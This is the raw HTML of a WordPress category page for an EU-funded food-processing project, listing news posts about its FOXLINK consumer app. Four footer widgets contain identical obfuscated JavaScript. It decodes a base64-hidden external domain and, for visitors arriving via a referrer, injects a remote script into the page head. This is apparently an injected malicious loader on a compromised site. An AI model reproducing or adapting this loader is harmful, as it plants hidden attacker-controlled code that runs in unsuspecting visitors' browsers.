										<div class="fusion-rollover-categories"><a href="https://www.fox-foodprocessinginabox.eu/category/events/" rel="tag">Events</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/food-circle-2/" rel="tag">Food Circle 2</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/foxlink-app/" rel="tag">FOXLINK app</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/news/" rel="tag">News</a></div>					
		
						<a class="fusion-link-wrapper" href="https://www.fox-foodprocessinginabox.eu/consumers-from-warsaw-getting-to-know-the-foxlink-app/" aria-label="Consumers from Warsaw getting to know the FOXLINK App"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://www.fox-foodprocessinginabox.eu/consumers-from-warsaw-getting-to-know-the-foxlink-app/">Consumers from Warsaw getting to know the FOXLINK App</a></h2>
										
					<div class="fusion-post-content-container">
											</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.fox-foodprocessinginabox.eu/author/eufic/" title="Posts by EUFIC EUFIC" rel="author">EUFIC EUFIC</a></span></span><span class="updated rich-snippet-hidden">2022-07-20T16:46:50+02:00</span><span>July 20th, 2022</span><span class="fusion-inline-sep">|</span></div>							
																				</div>
									
				
							</article>

			
											<article id="post-11549" class="fusion-post-large  post fusion-clearfix post-11549 type-post status-publish format-standard has-post-thumbnail hentry category-consumer-engagement category-food-circle-3 category-foxlink-app category-news tag-foxlink-app">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="4000" height="2252" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%274000%27%20height%3D%272252%27%20viewBox%3D%270%200%204000%202252%27%3E%3Crect%20width%3D%274000%27%20height%3D%272252%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://www.fox-foodprocessinginabox.eu/wp-content/uploads/2022/04/20220315_110606.jpg" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.fox-foodprocessinginabox.eu/foxlink-app-launch-in-valencia-spain/">FOXLINK App Launch in Valencia, Spain</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.fox-foodprocessinginabox.eu/foxlink-app-launch-in-valencia-spain/">
						FOXLINK App Launch in Valencia, Spain					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/" rel="tag">Consumer Engagement</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/food-circle-3/" rel="tag">Food Circle 3</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/foxlink-app/" rel="tag">FOXLINK app</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/news/" rel="tag">News</a></div>					
		
						<a class="fusion-link-wrapper" href="https://www.fox-foodprocessinginabox.eu/foxlink-app-launch-in-valencia-spain/" aria-label="FOXLINK App Launch in Valencia, Spain"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://www.fox-foodprocessinginabox.eu/foxlink-app-launch-in-valencia-spain/">FOXLINK App Launch in Valencia, Spain</a></h2>
										
					<div class="fusion-post-content-container">
											</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.fox-foodprocessinginabox.eu/author/eufic/" title="Posts by EUFIC EUFIC" rel="author">EUFIC EUFIC</a></span></span><span class="updated rich-snippet-hidden">2022-07-20T16:25:17+02:00</span><span>April 20th, 2022</span><span class="fusion-inline-sep">|</span></div>							
																				</div>
									
				
							</article>

			
											<article id="post-11024" class="fusion-post-large  post fusion-clearfix post-11024 type-post status-publish format-standard has-post-thumbnail hentry category-consumer-engagement category-food-circle-1 category-food-circle-2 category-food-circle-3 category-food-circle-4 category-news">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="2251" height="2250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272251%27%20height%3D%272250%27%20viewBox%3D%270%200%202251%202250%27%3E%3Crect%20width%3D%272251%27%20height%3D%272250%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://www.fox-foodprocessinginabox.eu/wp-content/uploads/2022/03/FOXLINK_SocialMedia_Instagram_post.png" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.fox-foodprocessinginabox.eu/download-the-foxlink-app-out-now/">Download the FOXLINK app &#8211; Out Now!</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.fox-foodprocessinginabox.eu/download-the-foxlink-app-out-now/">
						Download the FOXLINK app &#8211; Out Now!					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/" rel="tag">Consumer Engagement</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/food-circle-1/" rel="tag">Food Circle 1</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/food-circle-2/" rel="tag">Food Circle 2</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/food-circle-3/" rel="tag">Food Circle 3</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/food-circle-4/" rel="tag">Food Circle 4</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/news/" rel="tag">News</a></div>					
		
						<a class="fusion-link-wrapper" href="https://www.fox-foodprocessinginabox.eu/download-the-foxlink-app-out-now/" aria-label="Download the FOXLINK app &#8211; Out Now!"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://www.fox-foodprocessinginabox.eu/download-the-foxlink-app-out-now/">Download the FOXLINK app &#8211; Out Now!</a></h2>
										
					<div class="fusion-post-content-container">
											</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.fox-foodprocessinginabox.eu/author/eufic/" title="Posts by EUFIC EUFIC" rel="author">EUFIC EUFIC</a></span></span><span class="updated rich-snippet-hidden">2022-03-02T13:25:09+01:00</span><span>March 2nd, 2022</span><span class="fusion-inline-sep">|</span></div>							
																				</div>
									
				
							</article>

			
		
		
	</div>

			<div class="pagination clearfix"><span class="current">1</span><a href="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/page/2/" class="inactive">2</a><a class="pagination-next" rel="next" href="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/page/2/"><span class="page-text">Next</span><span class="page-next"></span></a></div><div class="fusion-clearfix"></div></div>
</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="media_image-2" class="fusion-footer-widget-column widget widget_media_image"><img width="180" height="120" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27300%27%20height%3D%27200%27%20viewBox%3D%270%200%20300%20200%27%3E%3Crect%20width%3D%27300%27%20height%3D%27200%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="image wp-image-104  attachment-180x120 size-180x120 lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-orig-src="https://www.fox-foodprocessinginabox.eu/wp-content/uploads/2019/07/flag_yellow_high-300px.jpg" /><div style="clear:both;"></div></section><section id="custom_html-113" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p>This project has received funding from the European Union’s Horizon 2020 research and innovation programme under grant agreement No 817683</p>
</div>
		<div style="clear:both;"></div></section><section id="custom_html-114" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<style type="text/css" data-id="social_links-widget-2">@media (max-width: 800px){#social_links-widget-2{text-align:initial !important;}}</style><section id="social_links-widget-2" class="fusion-widget-mobile-align-initial fusion-widget-align-center fusion-footer-widget-column widget social_links" style="text-align: center;"><h4 class="widget-title">Get Social</h4>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" href="https://twitter.com/SciFoodHealth"  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_blank" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" href="https://www.linkedin.com/groups/13794216/"  data-placement="top" data-title="LinkedIn" data-toggle="tooltip" data-original-title=""  title="LinkedIn" aria-label="LinkedIn" rel="noopener noreferrer" target="_blank" style="font-size:16px;color:#bebdbd;"></a>
											
										
																																																
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" href="mailto:&#105;nfo&#064;f&#111;&#120;-&#102;oo&#100;&#112;&#114;o&#099;ess&#105;&#110;gina&#098;ox&#046;eu"  data-placement="top" data-title="Mail" data-toggle="tooltip" data-original-title=""  title="Mail" aria-label="Mail" rel="noopener noreferrer" target="_blank" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section><section id="custom_html-115" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<style type="text/css" data-id="text-2">@media (max-width: 800px){#text-2{text-align:initial !important;}}</style><section id="text-2" class="fusion-widget-mobile-align-initial fusion-widget-align-left fusion-footer-widget-column widget widget_text" style="text-align: left;"><h4 class="widget-title">Some more information</h4>			<div class="textwidget"><p><a href="http://www.fox-foodprocessinginabox.eu/privacy-policy/" target="_blank" rel="noopener">Privacy statement</a></p>
<p><a href="http://www.fox-foodprocessinginabox.eu/credits/" target="_blank" rel="noopener">Credits</a></p>
<p><a href="http://www.fox-foodprocessinginabox.eu/faq/" target="_blank" rel="noopener">FAQ</a></p>
</div>
		<div style="clear:both;"></div></section><section id="custom_html-116" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2019 | All Rights Reserved | Developed by EUFIC and Witchcraft Agency Belgrade	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fox\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.8.2" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.8.2" id="fusion-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=6.15.12.2" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=6.8.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.8.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.8.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.8.2" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.8.2" id="avada-select-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.8.2" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="avada-wpml-js-extra">
/* <![CDATA[ */
var avadaLanguageVars = {"language_flag":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/assets/min/js/general/avada-wpml.js?ver=7.8.2" id="avada-wpml-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/assets/min/js/general/avada-events.js?ver=7.8.2" id="avada-events-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.fox-foodprocessinginabox.eu\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.8.2" id="avada-live-search-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=6.8.3" id="fusion-blog-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.8.3" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.8.2" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.8.2" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.8.2" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"1","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"114","nav_highlight_border":"0","nav_highlight_style":"textcolor","logo_margin_top":"15px","logo_margin_bottom":"15px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.8.2" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"1","header_sticky_tablet":"1","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
